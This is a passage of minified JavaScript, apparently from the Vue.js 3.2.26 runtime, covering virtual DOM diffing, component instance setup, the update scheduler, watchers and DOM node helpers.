o=e[p],a=t[f]=c?qr(t[f]):Gr(t[f]);if(!Rr(o,a))break;y(o,a,n,null,r,s,i,l,c),p--,f--}if(a>p){if(a<=f){const e=f+1,p=e<u?t[e].el:o;for(;a<=f;)y(null,t[a]=c?qr(t[a]):Gr(t[a]),n,p,r,s,i,l,c),a++}}else if(a>f)for(;a<=p;)W(e[a],r,s,!0),a++;else{const d=a,h=a,g=new Map;for(a=h;a<=f;a++){const e=t[a]=c?qr(t[a]):Gr(t[a]);null!=e.key&&g.set(e.key,a)}let v,b=0;const _=f-h+1;let x=!1,S=0;const w=new Array(_);for(a=0;a<_;a++)w[a]=0;for(a=d;a<=p;a++){const o=e[a];if(b>=_){W(o,r,s,!0);continue}let u;if(null!=o.key)u=g.get(o.key);else for(v=h;v<=f;v++)if(0===w[v-h]&&Rr(o,t[v])){u=v;break}void 0===u?W(o,r,s,!0):(w[u-h]=a+1,u>=S?S=u:x=!0,y(o,t[u],n,null,r,s,i,l,c),b++)}const C=x?function(e){const t=e.slice(),n=[0];let o,r,s,i,l;const c=e.length;for(o=0;o<c;o++){const c=e[o];if(0!==c){if(r=n[n.length-1],e[r]<c){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)l=s+i>>1,e[n[l]]<c?s=l+1:i=l;c<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}s=n.length,i=n[s-1];for(;s-- >0;)n[s]=i,i=t[i];return n}(w):m;for(v=C.length-1,a=_-1;a>=0;a--){const e=h+a,p=t[e],f=e+1<u?t[e+1].el:o;0===w[a]?y(null,p,n,f,r,s,i,l,c):x&&(v<0||a!==C[v]?H(p,n,f,2):v--)}}},H=(e,t,o,r,s=null)=>{const{el:i,type:l,transition:c,children:a,shapeFlag:u}=e;if(6&u)return void H(e.component.subTree,t,o,r);if(128&u)return void e.suspense.move(t,o,r);if(64&u)return void l.move(e,t,o,Q);if(l===br){n(i,t,o);for(let e=0;e<a.length;e++)H(a[e],t,o,r);return void n(e.anchor,t,o)}if(l===Sr)return void(({el:e,anchor:t},o,r)=>{let s;for(;e&&e!==t;)s=p(e),n(e,o,r),e=s;n(t,o,r)})(e,t,o);if(2!==r&&1&u&&c)if(0===r)c.beforeEnter(i),n(i,t,o),er((()=>c.enter(i)),s);else{const{leave:e,delayLeave:r,afterLeave:s}=c,l=()=>n(i,t,o),a=()=>{e(i,(()=>{l(),s&&s()}))};r?r(i,l,a):a()}else n(i,t,o)},W=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:l,children:c,dynamicChildren:a,shapeFlag:u,patchFlag:p,dirs:f}=e;if(null!=l&&Zo(l,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const d=1&u&&f,h=!qn(e);let m;if(h&&(m=i&&i.onVnodeBeforeUnmount)&&Yr(m,t,e),6&u)Z(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);d&&Wo(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,r,Q,o):a&&(s!==br||p>0&&64&p)?J(a,t,n,!1,!0):(s===br&&384&p||!r&&16&u)&&J(c,t,n),o&&K(e)}(h&&(m=i&&i.onVnodeUnmounted)||d)&&er((()=>{m&&Yr(m,t,e),d&&Wo(e,null,t,"unmounted")}),n)},K=e=>{const{type:t,el:n,anchor:r,transition:s}=e;if(t===br)return void G(n,r);if(t===Sr)return void S(e);const i=()=>{o(n),s&&!s.persisted&&s.afterLeave&&s.afterLeave()};if(1&e.shapeFlag&&s&&!s.persisted){const{leave:t,delayLeave:o}=s,r=()=>t(n,i);o?o(e.el,i,r):r()}else i()},G=(e,t)=>{let n;for(;e!==t;)n=p(e),o(e),e=n;o(t)},Z=(e,t,n)=>{const{bum:o,scope:r,update:s,subTree:i,um:l}=e;o&&z(o),r.stop(),s&&(s.active=!1,W(i,e,t,n)),l&&er(l,t),er((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},J=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)W(e[i],t,n,o,r)},Y=e=>6&e.shapeFlag?Y(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),X=(e,t,n)=>{null==e?t._vnode&&W(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),ni(),t._vnode=e},Q={p:y,um:W,m:H,r:K,mt:P,mc:T,pc:j,pbc:O,n:Y,o:e};let ee,te;return t&&([ee,te]=t(Q)),{render:X,hydrate:ee,createApp:qo(X,ee)}}function rr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function sr(e,t,n=!1){const o=e.children,r=t.children;if(k(o)&&k(r))for(let e=0;e<o.length;e++){const t=o[e];let s=r[e];1&s.shapeFlag&&!s.dynamicChildren&&((s.patchFlag<=0||32===s.patchFlag)&&(s=r[e]=qr(r[e]),s.el=t.el),n||sr(t,s))}}const ir=e=>e&&(e.disabled||""===e.disabled),lr=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,cr=(e,t)=>{const n=e&&e.to;if(O(n)){if(t){const e=t(n);return e}return null}return n};function ar(e,t,n,{o:{insert:o},m:r},s=2){0===s&&o(e.targetAnchor,t,n);const{el:i,anchor:l,shapeFlag:c,children:a,props:u}=e,p=2===s;if(p&&o(i,t,n),(!p||ir(u))&&16&c)for(let e=0;e<a.length;e++)r(a[e],t,n,2);p&&o(l,t,n)}const ur={__isTeleport:!0,process(e,t,n,o,r,s,i,l,c,a){const{mc:u,pc:p,pbc:f,o:{insert:d,querySelector:h,createText:m,createComment:g}}=a,v=ir(t.props);let{shapeFlag:y,children:b,dynamicChildren:_}=t;if(null==e){const e=t.el=m(""),a=t.anchor=m("");d(e,n,o),d(a,n,o);const p=t.target=cr(t.props,h),f=t.targetAnchor=m("");p&&(d(f,p),i=i||lr(p));const g=(e,t)=>{16&y&&u(b,e,t,r,s,i,l,c)};v?g(n,a):p&&g(p,f)}else{t.el=e.el;const o=t.anchor=e.anchor,u=t.target=e.target,d=t.targetAnchor=e.targetAnchor,m=ir(e.props),g=m?n:u,y=m?o:d;if(i=i||lr(u),_?(f(e.dynamicChildren,_,g,r,s,i,l),sr(e,t,!0)):c||p(e,t,g,y,r,s,i,l,!1),v)m||ar(t,n,o,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=cr(t.props,h);e&&ar(t,e,null,a,0)}else m&&ar(t,u,d,a,1)}},remove(e,t,n,o,{um:r,o:{remove:s}},i){const{shapeFlag:l,children:c,anchor:a,targetAnchor:u,target:p,props:f}=e;if(p&&s(u),(i||!ir(f))&&(s(a),16&l))for(let e=0;e<c.length;e++){const o=c[e];r(o,t,n,!0,!!o.dynamicChildren)}},move:ar,hydrate:function(e,t,n,o,r,s,{o:{nextSibling:i,parentNode:l,querySelector:c}},a){const u=t.target=cr(t.props,c);if(u){const c=u._lpa||u.firstChild;16&t.shapeFlag&&(ir(t.props)?(t.anchor=a(i(e),t,l(e),n,o,r,s),t.targetAnchor=c):(t.anchor=i(e),t.targetAnchor=a(c,t,u,n,o,r,s)),u._lpa=t.targetAnchor&&i(t.targetAnchor))}return t.anchor&&i(t.anchor)}},pr="components",fr="directives";function dr(e,t){return vr(pr,e,!0,t)||e}const hr=Symbol();function mr(e){return O(e)?vr(pr,e,!1)||e:e||hr}function gr(e){return vr(fr,e)}function vr(e,t,n=!0,o=!1){const r=vn||us;if(r){const n=r.type;if(e===pr){const e=Ts(n);if(e&&(e===t||e===V(t)||e===U(V(t))))return n}const s=yr(r[e]||n[e],t)||yr(r.appContext[e],t);return!s&&o?n:s}}function yr(e,t){return e&&(e[t]||e[V(t)]||e[U(V(t))])}const br=Symbol(void 0),_r=Symbol(void 0),xr=Symbol(void 0),Sr=Symbol(void 0),wr=[];let Cr=null;function kr(e=!1){wr.push(Cr=e?null:[])}function Er(){wr.pop(),Cr=wr[wr.length-1]||null}let Tr,Nr=1;function Or(e){Nr+=e}function Mr(e){return e.dynamicChildren=Nr>0?Cr||m:null,Er(),Nr>0&&Cr&&Cr.push(e),e}function Lr(e,t,n,o,r,s){return Mr(jr(e,t,n,o,r,s,!0))}function Ar(e,t,n,o,r){return Mr(Br(e,t,n,o,r,!0))}function Pr(e){return!!e&&!0===e.__v_isVNode}function Rr(e,t){return e.type===t.type&&e.key===t.key}function $r(e){Tr=e}const Ir="__vInternal",Fr=({key:e})=>null!=e?e:null,Vr=({ref:e,ref_key:t,ref_for:n})=>null!=e?O(e)||Gt(e)||N(e)?{i:vn,r:e,k:t,f:!!n}:e:null;function jr(e,t=null,n=null,o=0,r=null,s=(e===br?0:1),i=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Fr(t),ref:t&&Vr(t),scopeId:yn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null};return l?(Zr(c,n),128&s&&e.normalize(c)):n&&(c.shapeFlag|=O(n)?8:16),Nr>0&&!i&&Cr&&(c.patchFlag>0||6&s)&&32!==c.patchFlag&&Cr.push(c),c}const Br=Ur;function Ur(e,t=null,n=null,o=0,r=null,s=!1){if(e&&e!==hr||(e=xr),Pr(e)){const o=Hr(e,t,!0);return n&&Zr(o,n),o}if(Os(e)&&(e=e.__vccOpts),t){t=Dr(t);let{class:e,style:n}=t;e&&!O(e)&&(t.class=u(e)),M(n)&&(Bt(n)&&!k(n)&&(n=x({},n)),t.style=i(n))}return jr(e,t,n,o,r,O(e)?1:(e=>e.__isSuspense)(e)?128:(e=>e.__isTeleport)(e)?64:M(e)?4:N(e)?2:0,s,!0)}function Dr(e){return e?Bt(e)||Ir in e?x({},e):e:null}function Hr(e,t,n=!1){const{props:o,ref:r,patchFlag:s,children:i}=e,l=t?Jr(o||{},t):o;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&Fr(l),ref:t&&t.ref?n&&r?k(r)?r.concat(Vr(t)):[r,Vr(t)]:Vr(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==br?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Hr(e.ssContent),ssFallback:e.ssFallback&&Hr(e.ssFallback),el:e.el,anchor:e.anchor}}function zr(e=" ",t=0){return Br(_r,null,e,t)}function Wr(e,t){const n=Br(Sr,null,e);return n.staticCount=t,n}function Kr(e="",t=!1){return t?(kr(),Ar(xr,null,e)):Br(xr,null,e)}function Gr(e){return null==e||"boolean"==typeof e?Br(xr):k(e)?Br(br,null,e.slice()):"object"==typeof e?qr(e):Br(_r,null,String(e))}function qr(e){return null===e.el||e.memo?e:Hr(e)}function Zr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(k(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Zr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Ir in t?3===o&&vn&&(1===vn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=vn}}else N(t)?(t={default:t,_ctx:vn},n=32):(t=String(t),64&o?(n=16,t=[zr(t)]):n=8);e.children=t,e.shapeFlag|=n}function Jr(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=u([t.class,o.class]));else if("style"===e)t.style=i([t.style,o.style]);else if(b(e)){const n=t[e],r=o[e];n===r||k(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}function Yr(e,t,n,o=null){$s(e,t,7,[n,o])}function Xr(e,t,n,o){let r;const s=n&&n[o];if(k(e)||O(e)){r=new Array(e.length);for(let n=0,o=e.length;n<o;n++)r[n]=t(e[n],n,void 0,s&&s[n])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,s&&s[n])}else if(M(e))if(e[Symbol.iterator])r=Array.from(e,((e,n)=>t(e,n,void 0,s&&s[n])));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,i=n.length;o<i;o++){const i=n[o];r[o]=t(e[i],i,o,s&&s[o])}}else r=[];return n&&(n[o]=r),r}function Qr(e,t){for(let n=0;n<t.length;n++){const o=t[n];if(k(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.fn)}return e}function es(e,t,n={},o,r){if(vn.isCE)return Br("slot","default"===t?null:{name:t},o&&o());let s=e[t];s&&s._c&&(s._d=!1),kr();const i=s&&ts(s(n)),l=Ar(br,{key:n.key||`_${t}`},i||(o?o():[]),i&&1===e._?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),s&&s._c&&(s._d=!0),l}function ts(e){return e.some((e=>!Pr(e)||e.type!==xr&&!(e.type===br&&!ts(e.children))))?e:null}function ns(e){const t={};for(const n in e)t[D(n)]=e[n];return t}const os=e=>e?hs(e)?Cs(e)||e.proxy:os(e.parent):null,rs=x(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>os(e.parent),$root:e=>os(e.root),$emit:e=>e.emit,$options:e=>wo(e),$forceUpdate:e=>()=>Ys(e.update),$nextTick:e=>Js.bind(e.proxy),$watch:e=>pi.bind(e)}),ss={get({_:e},t){const{ctx:n,setupState:o,data:r,props:s,accessCache:i,type:l,appContext:c}=e;let a;if("$"!==t[0]){const l=i[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return s[t]}else{if(o!==h&&C(o,t))return i[t]=1,o[t];if(r!==h&&C(r,t))return i[t]=2,r[t];if((a=e.propsOptions[0])&&C(a,t))return i[t]=3,s[t];if(n!==h&&C(n,t))return i[t]=4,n[t];bo&&(i[t]=0)}}const u=rs[t];let p,f;return u?("$attrs"===t&&De(e,0,t),u(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==h&&C(n,t)?(i[t]=4,n[t]):(f=c.config.globalProperties,C(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:s}=e;if(r!==h&&C(r,t))r[t]=n;else if(o!==h&&C(o,t))o[t]=n;else if(C(e.props,t))return!1;return("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:s}},i){let l;return!!n[i]||e!==h&&C(e,i)||t!==h&&C(t,i)||(l=s[0])&&C(l,i)||C(o,i)||C(rs,i)||C(r.config.globalProperties,i)}};const is=x({},ss,{get(e,t){if(t!==Symbol.unscopables)return ss.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!s(t)});const ls=Ko();let cs=0;function as(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||ls,s={uid:cs++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new ye(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ao(o,r),emitsOptions:mn(o,r),emit:null,emitted:null,propsDefaults:h,inheritAttrs:o.inheritAttrs,ctx:h,data:h,props:h,attrs:h,slots:h,refs:h,setupState:h,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=hn.bind(null,s),e.ce&&e.ce(s),s}let us=null;const ps=()=>us||vn,fs=e=>{us=e,e.scope.on()},ds=()=>{us&&us.scope.off(),us=null};function hs(e){return 4&e.vnode.shapeFlag}let ms,gs,vs=!1;function ys(e,t=!1){vs=t;const{props:n,children:o}=e.vnode,r=hs(e);!function(e,t,n,o=!1){const r={},s={};W(s,Ir,1),e.propsDefaults=Object.create(null),Mo(e,t,r,s);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:Rt(r):e.type.props?e.props=r:e.props=s,e.attrs=s}(e,n,r,t),Do(e,o);const s=r?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=Dt(new Proxy(e.ctx,ss)),!1;const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?ws(e):null;fs(e),Be();const r=Rs(o,e,0,[e.props,n]);if(Ue(),ds(),L(r)){if(r.then(ds,ds),t)return r.then((n=>{bs(e,n,t)})).catch((t=>{Is(t,e,0)}));e.asyncDep=r}else bs(e,r,t)}else Ss(e,t)}(e,t):void 0;return vs=!1,s}function bs(e,t,n){N(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:M(t)&&(e.setupState=tn(t)),Ss(e,n)}function _s(e){ms=e,gs=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,is))}}const xs=()=>!ms;function Ss(e,t,n){const o=e.type;if(!e.render){if(!t&&ms&&!o.render){const t=o.template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:s,compilerOptions:i}=o,l=x(x({isCustomElement:n,delimiters:s},r),i);o.render=ms(t,l)}}e.render=o.render||g,gs&&gs(e)}fs(e),Be(),_o(e),Ue(),ds()}function ws(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=function(e){return new Proxy(e.attrs,{get:(t,n)=>(De(e,0,"$attrs"),t[n])})}(e))},slots:e.slots,emit:e.emit,expose:t}}function Cs(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(tn(Dt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in rs?rs[n](e):void 0}))}const ks=/(?:^|[-_])(\w)/g,Es=e=>e.replace(ks,(e=>e.toUpperCase())).replace(/[-_]/g,"");function Ts(e){return N(e)&&e.displayName||e.name}function Ns(e,t,n=!1){let o=Ts(t);if(!o&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(o=e[1])}if(!o&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};o=n(e.components||e.parent.type.components)||n(e.appContext.components)}return o?Es(o):n?"App":"Anonymous"}function Os(e){return N(e)&&"__vccOpts"in e}const Ms=[];function Ls(e,...t){Be();const n=Ms.length?Ms[Ms.length-1].component:null,o=n&&n.appContext.config.warnHandler,r=function(){let e=Ms[Ms.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const o=e.component&&e.component.parent;e=o&&o.vnode}return t}();if(o)Rs(o,n,11,[e+t.join(""),n&&n.proxy,r.map((({vnode:e})=>`at <${Ns(n,e.type)}>`)).join("\n"),r]);else{const n=[`[Vue warn]: ${e}`,...t];r.length&&n.push("\n",...function(e){const t=[];return e.forEach(((e,n)=>{t.push(...0===n?[]:["\n"],...function({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",o=!!e.component&&null==e.component.parent,r=` at <${Ns(e.component,e.type,o)}`,s=">"+n;return e.props?[r,...As(e.props),s]:[r+s]}(e))})),t}(r)),console.warn(...n)}Ue()}function As(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach((n=>{t.push(...Ps(n,e[n]))})),n.length>3&&t.push(" ..."),t}function Ps(e,t,n){return O(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"==typeof t||"boolean"==typeof t||null==t?n?t:[`${e}=${t}`]:Gt(t)?(t=Ps(e,Ut(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):N(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=Ut(t),n?t:[`${e}=`,t])}function Rs(e,t,n,o){let r;try{r=o?e(...o):e()}catch(e){Is(e,t,n)}return r}function $s(e,t,n,o){if(N(e)){const r=Rs(e,t,n,o);return r&&L(r)&&r.catch((e=>{Is(e,t,n)})),r}const r=[];for(let s=0;s<e.length;s++)r.push($s(e[s],t,n,o));return r}function Is(e,t,n,o=!0){t&&t.vnode;if(t){let o=t.parent;const r=t.proxy,s=n;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,s))return;o=o.parent}const i=t.appContext.config.errorHandler;if(i)return void Rs(i,null,10,[e,r,s])}!function(e){console.error(e)}(e,0,0,o)}let Fs=!1,Vs=!1;const js=[];let Bs=0;const Us=[];let Ds=null,Hs=0;const zs=[];let Ws=null,Ks=0;const Gs=Promise.resolve();let qs=null,Zs=null;function Js(e){const t=qs||Gs;return e?t.then(this?e.bind(this):e):t}function Ys(e){js.length&&js.includes(e,Fs&&e.allowRecurse?Bs+1:Bs)||e===Zs||(null==e.id?js.push(e):js.splice(function(e){let t=Bs+1,n=js.length;for(;t<n;){const o=t+n>>>1;oi(js[o])<e?t=o+1:n=o}return t}(e.id),0,e),Xs())}function Xs(){Fs||Vs||(Vs=!0,qs=Gs.then(ri))}function Qs(e,t,n,o){k(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?o+1:o)||n.push(e),Xs()}function ei(e){Qs(e,Ws,zs,Ks)}function ti(e,t=null){if(Us.length){for(Zs=t,Ds=[...new Set(Us)],Us.length=0,Hs=0;Hs<Ds.length;Hs++)Ds[Hs]();Ds=null,Hs=0,Zs=null,ti(e,t)}}function ni(e){if(zs.length){const e=[...new Set(zs)];if(zs.length=0,Ws)return void Ws.push(...e);for(Ws=e,Ws.sort(((e,t)=>oi(e)-oi(t))),Ks=0;Ks<Ws.length;Ks++)Ws[Ks]();Ws=null,Ks=0}}const oi=e=>null==e.id?1/0:e.id;function ri(e){Vs=!1,Fs=!0,ti(e),js.sort(((e,t)=>oi(e)-oi(t)));try{for(Bs=0;Bs<js.length;Bs++){const e=js[Bs];e&&!1!==e.active&&Rs(e,null,14)}}finally{Bs=0,js.length=0,ni(),Fs=!1,qs=null,(js.length||Us.length||zs.length)&&ri(e)}}function si(e,t){return ui(e,null,t)}function ii(e,t){return ui(e,null,{flush:"post"})}function li(e,t){return ui(e,null,{flush:"sync"})}const ci={};function ai(e,t,n){return ui(e,t,n)}function ui(e,t,{immediate:n,deep:o,flush:r,onTrack:s,onTrigger:i}=h){const l=us;let c,a,u=!1,p=!1;if(Gt(e)?(c=()=>e.value,u=!!e._shallow):Vt(e)?(c=()=>e,o=!0):k(e)?(p=!0,u=e.some(Vt),c=()=>e.map((e=>Gt(e)?e.value:Vt(e)?di(e):N(e)?Rs(e,l,2):void 0))):c=N(e)?t?()=>Rs(e,l,2):()=>{if(!l||!l.isUnmounted)return a&&a(),$s(e,l,3,[f])}:g,t&&o){const e=c;c=()=>di(e())}let f=e=>{a=y.onStop=()=>{Rs(e,l,4)}};if(vs)return f=g,t?n&&$s(t,l,3,[c(),p?[]:void 0,f]):c(),g;let d=p?[]:ci;const m=()=>{if(y.active)if(t){const e=y.run();(o||u||(p?e.some(((e,t)=>H(e,d[t]))):H(e,d)))&&(a&&a(),$s(t,l,3,[e,d===ci?void 0:d,f]),d=e)}else y.run()};let v;m.allowRecurse=!!t,v="sync"===r?m:"post"===r?()=>er(m,l&&l.suspense):()=>{!l||l.isMounted?function(e){Qs(e,Ds,Us,Hs)}(m):m()};const y=new Re(c,v);return t?n?m():d=y.run():"post"===r?er(y.run.bind(y),l&&l.suspense):y.run(),()=>{y.stop(),l&&l.scope&&S(l.scope.effects,y)}}function pi(e,t,n){const o=this.proxy,r=O(e)?e.includes(".")?fi(o,e):()=>o[e]:e.bind(o,o);let s;N(t)?s=t:(s=t.handler,n=t);const i=us;fs(this);const l=ui(r,s.bind(o),n);return i?fs(i):ds(),l}function fi(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function di(e,t){if(!M(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Gt(e))di(e.value,t);else if(k(e))for(let n=0;n<e.length;n++)di(e[n],t);else if(T(e)||E(e))e.forEach((e=>{di(e,t)}));else if(R(e))for(const n in e)di(e[n],t);return e}function hi(){return null}function mi(){return null}function gi(e){0}function vi(e,t){return null}function yi(){return _i().slots}function bi(){return _i().attrs}function _i(){const e=ps();return e.setupContext||(e.setupContext=ws(e))}function xi(e,t){const n=k(e)?e.reduce(((e,t)=>(e[t]={},e)),{}):e;for(const e in t){const o=n[e];o?k(o)||N(o)?n[e]={type:o,default:t[e]}:o.default=t[e]:null===o&&(n[e]={default:t[e]})}return n}function Si(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function wi(e){const t=ps();let n=e();return ds(),L(n)&&(n=n.catch((e=>{throw fs(t),e}))),[n,()=>fs(t)]}function Ci(e,t,n){const o=arguments.length;return 2===o?M(t)&&!k(t)?Pr(t)?Br(e,null,[t]):Br(e,t):Br(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Pr(n)&&(n=[n]),Br(e,t,n))}const ki=Symbol(""),Ei=()=>{{const e=Fn(ki);return e||Ls("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Ti(){return void 0}function Ni(e,t,n,o){const r=n[o];if(r&&Oi(r,e))return r;const s=t();return s.memo=e.slice(),n[o]=s}function Oi(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(n[e]!==t[e])return!1;return Nr>0&&Cr&&Cr.push(e),!0}const Mi="3.2.26",Li={createComponentInstance:as,setupComponent:ys,renderComponentRoot:Cn,setCurrentRenderingInstance:bn,isVNode:Pr,normalizeVNode:Gr},Ai=null,Pi=null;function Ri(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const $i="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ii=Ri($i);function Fi(e){return!!e||""===e}function Vi(e,t){if(e===t)return!0;let n=Wi(e),o=Wi(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=Hi(e),o=Hi(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=Vi(e[o],t[o]);return n}(e,t);if(n=qi(e),o=qi(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!Vi(e[n],t[n]))return!1}}return String(e)===String(t)}function ji(e,t){return e.findIndex((e=>Vi(e,t)))}const Bi={},Ui=/^on[^a-z]/,Di=Object.assign,Hi=(Object.prototype.hasOwnProperty,Array.isArray),zi=e=>"[object Set]"===Ji(e),Wi=e=>e instanceof Date,Ki=e=>"function"==typeof e,Gi=e=>"string"==typeof e,qi=e=>null!==e&&"object"==typeof e,Zi=Object.prototype.toString,Ji=e=>Zi.call(e),Yi=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Xi=/-(\w)/g,Qi=Yi((e=>e.replace(Xi,((e,t)=>t?t.toUpperCase():"")))),el=/\B([A-Z])/g,tl=Yi((e=>e.replace(el,"-$1").toLowerCase())),nl=Yi((e=>e.charAt(0).toUpperCase()+e.slice(1))),ol=(Yi((e=>e?`on${nl(e)}`:"")),e=>{const t=parseFloat(e);return isNaN(t)?e:t});const rl="undefined"!=typeof document?document:null,sl=new Map,il={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r=t?rl.createElementNS("http://www.w3.org/2000/svg",e):rl.createElement(e,n?{is:n}:void 0);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>rl.createTextNode(e),createComment:e=>rl.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>rl.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,o){const r=n?n.previousSibling:t.lastChild;let s=sl.get(e);if(!s){const t=rl.createElement("template");if(t.innerHTML=o?`<svg>${e}</svg>`:e,s=t.content,o){const e=s.firstChild;for(;e.firstChild;)s.appendChild(e.firstChild);s.removeChild(e)}sl.set(e,s)}return t.insertBefore(s.cloneNode(!0),n),[r?r.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};const ll=/\s*!important$/;function cl(e,t,n){if(Hi(n))n.forEach((n=>cl(e,t,n)));else if(t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=ul[t];if(n)return n;let o=V(t);if("filter"!==o&&o in e)return ul[t]=o;o=nl(o);for(let n=0;n<al.length;n++){const r=al[n]+o;if(r in e)return ul[t]=r}return t}(e,t);ll.test(n)?e.setProperty(tl(o),n.replace(ll,""),"important"):e[o]=n}}const al=["Webkit","Moz","ms"],ul={};const pl="http://www.w3.org/1999/xlink";let 